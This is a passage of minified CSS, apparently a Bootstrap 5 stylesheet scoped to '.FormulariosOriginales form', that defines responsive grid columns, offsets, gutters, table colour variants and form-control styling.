auto;width:16.66666667%;}.FormulariosOriginales form .col-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-3{margin-left:25%;}.FormulariosOriginales form .offset-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-6{margin-left:50%;}.FormulariosOriginales form .offset-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-9{margin-left:75%;}.FormulariosOriginales form .offset-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-0,.FormulariosOriginales form .gx-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-0,.FormulariosOriginales form .gy-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-1,.FormulariosOriginales form .gx-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-1,.FormulariosOriginales form .gy-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-2,.FormulariosOriginales form .gx-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-2,.FormulariosOriginales form .gy-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-3,.FormulariosOriginales form .gx-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-3,.FormulariosOriginales form .gy-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-4,.FormulariosOriginales form .gx-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-4,.FormulariosOriginales form .gy-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-5,.FormulariosOriginales form .gx-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-5,.FormulariosOriginales form .gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.FormulariosOriginales form .col-sm{flex:1 0 0;}.FormulariosOriginales form .row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-sm-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-sm-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-sm-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-sm-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-sm-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-sm-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-sm-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-sm-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-sm-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-sm-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-sm-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-sm-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-sm-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-sm-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-sm-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-sm-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-sm-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-sm-0{margin-left:0;}.FormulariosOriginales form .offset-sm-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-sm-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-sm-3{margin-left:25%;}.FormulariosOriginales form .offset-sm-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-sm-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-sm-6{margin-left:50%;}.FormulariosOriginales form .offset-sm-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-sm-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-sm-9{margin-left:75%;}.FormulariosOriginales form .offset-sm-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-sm-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-sm-0,.FormulariosOriginales form .gx-sm-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-sm-0,.FormulariosOriginales form .gy-sm-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-sm-1,.FormulariosOriginales form .gx-sm-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-sm-1,.FormulariosOriginales form .gy-sm-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-sm-2,.FormulariosOriginales form .gx-sm-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-sm-2,.FormulariosOriginales form .gy-sm-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-sm-3,.FormulariosOriginales form .gx-sm-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-sm-3,.FormulariosOriginales form .gy-sm-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-sm-4,.FormulariosOriginales form .gx-sm-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-sm-4,.FormulariosOriginales form .gy-sm-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-sm-5,.FormulariosOriginales form .gx-sm-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-sm-5,.FormulariosOriginales form .gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.FormulariosOriginales form .col-md{flex:1 0 0;}.FormulariosOriginales form .row-cols-md-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-md-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-md-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-md-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-md-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-md-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-md-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-md-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-md-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-md-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-md-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-md-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-md-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-md-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-md-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-md-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-md-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-md-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-md-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-md-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-md-0{margin-left:0;}.FormulariosOriginales form .offset-md-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-md-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-md-3{margin-left:25%;}.FormulariosOriginales form .offset-md-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-md-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-md-6{margin-left:50%;}.FormulariosOriginales form .offset-md-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-md-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-md-9{margin-left:75%;}.FormulariosOriginales form .offset-md-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-md-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-md-0,.FormulariosOriginales form .gx-md-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-md-0,.FormulariosOriginales form .gy-md-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-md-1,.FormulariosOriginales form .gx-md-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-md-1,.FormulariosOriginales form .gy-md-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-md-2,.FormulariosOriginales form .gx-md-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-md-2,.FormulariosOriginales form .gy-md-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-md-3,.FormulariosOriginales form .gx-md-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-md-3,.FormulariosOriginales form .gy-md-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-md-4,.FormulariosOriginales form .gx-md-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-md-4,.FormulariosOriginales form .gy-md-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-md-5,.FormulariosOriginales form .gx-md-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-md-5,.FormulariosOriginales form .gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.FormulariosOriginales form .col-lg{flex:1 0 0;}.FormulariosOriginales form .row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-lg-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-lg-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-lg-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-lg-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-lg-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-lg-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-lg-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-lg-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-lg-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-lg-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-lg-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-lg-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-lg-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-lg-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-lg-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-lg-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-lg-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-lg-0{margin-left:0;}.FormulariosOriginales form .offset-lg-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-lg-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-lg-3{margin-left:25%;}.FormulariosOriginales form .offset-lg-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-lg-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-lg-6{margin-left:50%;}.FormulariosOriginales form .offset-lg-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-lg-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-lg-9{margin-left:75%;}.FormulariosOriginales form .offset-lg-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-lg-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-lg-0,.FormulariosOriginales form .gx-lg-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-lg-0,.FormulariosOriginales form .gy-lg-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-lg-1,.FormulariosOriginales form .gx-lg-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-lg-1,.FormulariosOriginales form .gy-lg-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-lg-2,.FormulariosOriginales form .gx-lg-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-lg-2,.FormulariosOriginales form .gy-lg-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-lg-3,.FormulariosOriginales form .gx-lg-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-lg-3,.FormulariosOriginales form .gy-lg-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-lg-4,.FormulariosOriginales form .gx-lg-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-lg-4,.FormulariosOriginales form .gy-lg-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-lg-5,.FormulariosOriginales form .gx-lg-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-lg-5,.FormulariosOriginales form .gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.FormulariosOriginales form .col-xl{flex:1 0 0;}.FormulariosOriginales form .row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-xl-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-xl-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-xl-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-xl-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xl-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-xl-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-xl-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xl-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-xl-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-xl-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-xl-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-xl-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-xl-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-xl-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-xl-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-xl-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-xl-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-xl-0{margin-left:0;}.FormulariosOriginales form .offset-xl-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-xl-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-xl-3{margin-left:25%;}.FormulariosOriginales form .offset-xl-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-xl-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-xl-6{margin-left:50%;}.FormulariosOriginales form .offset-xl-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-xl-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-xl-9{margin-left:75%;}.FormulariosOriginales form .offset-xl-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-xl-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-xl-0,.FormulariosOriginales form .gx-xl-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-xl-0,.FormulariosOriginales form .gy-xl-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-xl-1,.FormulariosOriginales form .gx-xl-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-xl-1,.FormulariosOriginales form .gy-xl-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-xl-2,.FormulariosOriginales form .gx-xl-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-xl-2,.FormulariosOriginales form .gy-xl-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-xl-3,.FormulariosOriginales form .gx-xl-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-xl-3,.FormulariosOriginales form .gy-xl-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-xl-4,.FormulariosOriginales form .gx-xl-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-xl-4,.FormulariosOriginales form .gy-xl-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-xl-5,.FormulariosOriginales form .gx-xl-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-xl-5,.FormulariosOriginales form .gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.FormulariosOriginales form .col-xxl{flex:1 0 0;}.FormulariosOriginales form .row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xxl-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-xxl-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-xxl-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xxl-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-xxl-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-xxl-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-xxl-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-xxl-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-xxl-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-xxl-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-xxl-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-xxl-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-xxl-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-xxl-0{margin-left:0;}.FormulariosOriginales form .offset-xxl-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-xxl-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-xxl-3{margin-left:25%;}.FormulariosOriginales form .offset-xxl-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-xxl-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-xxl-6{margin-left:50%;}.FormulariosOriginales form .offset-xxl-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-xxl-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-xxl-9{margin-left:75%;}.FormulariosOriginales form .offset-xxl-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-xxl-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-xxl-0,.FormulariosOriginales form .gx-xxl-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-xxl-0,.FormulariosOriginales form .gy-xxl-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-xxl-1,.FormulariosOriginales form .gx-xxl-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-xxl-1,.FormulariosOriginales form .gy-xxl-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-xxl-2,.FormulariosOriginales form .gx-xxl-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-xxl-2,.FormulariosOriginales form .gy-xxl-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-xxl-3,.FormulariosOriginales form .gx-xxl-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-xxl-3,.FormulariosOriginales form .gy-xxl-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-xxl-4,.FormulariosOriginales form .gx-xxl-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-xxl-4,.FormulariosOriginales form .gy-xxl-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-xxl-5,.FormulariosOriginales form .gx-xxl-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-xxl-5,.FormulariosOriginales form .gy-xxl-5{--bs-gutter-y:3rem;}}.FormulariosOriginales form .table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));}.FormulariosOriginales form .table>tbody{vertical-align:inherit;}.FormulariosOriginales form .table>thead{vertical-align:bottom;}.FormulariosOriginales form .table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor;}.FormulariosOriginales form .caption-top{caption-side:top;}.FormulariosOriginales form .table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.FormulariosOriginales form .table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0;}.FormulariosOriginales form .table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width);}.FormulariosOriginales form .table-borderless>:not(caption)>*>*{border-bottom-width:0;}.FormulariosOriginales form .table-borderless>:not(:first-child){border-top-width:0;}.FormulariosOriginales form .table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.FormulariosOriginales form .table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.FormulariosOriginales form .table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg);}.FormulariosOriginales form .table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg);}.FormulariosOriginales form .table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.FormulariosOriginales form .table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.FormulariosOriginales form .table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.FormulariosOriginales form .table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.FormulariosOriginales form .table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.FormulariosOriginales form .table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.FormulariosOriginales form .form-label{margin-bottom:.5rem;}.FormulariosOriginales form .col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5;}.FormulariosOriginales form .col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem;}.FormulariosOriginales form .col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem;}.FormulariosOriginales form .form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color);}.FormulariosOriginales form .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-control{transition:none;}}.FormulariosOriginales form .form-control[type=file]{overflow:hidden;}.FormulariosOriginales form .form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer;}.FormulariosOriginales form .form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0;}.FormulariosOriginales form .form-control::-webkit-datetime-edit{display:block;padding:0;}.FormulariosOriginales form .form-control::placeholder{color:var(--bs-secondary-color);opacity:1;}.FormulariosOriginales form .form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1;}.FormulariosOriginales form .form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.FormulariosOriginales form .form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form 